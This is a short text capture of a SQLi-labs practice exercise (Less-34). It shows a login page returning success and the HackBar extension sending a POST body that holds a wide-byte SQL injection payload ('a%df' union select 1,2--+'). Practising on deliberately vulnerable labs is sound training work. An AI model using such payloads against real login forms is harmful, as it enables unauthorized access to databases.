 SQLI DUMB SERIES-34
Your Login name:1
Your Password:2
SUCCESSFULLY
HackBar 元素 Recorder 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
Enable POST
enctype
application/x-www-form-urlencoded (raw)
ADD HEADER
Body
passwd=a%df' union select 1,2--+&submit=Submit&uname=a